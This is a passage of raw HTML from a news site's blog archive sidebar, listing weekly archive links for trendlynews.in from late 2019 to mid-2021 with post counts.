</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
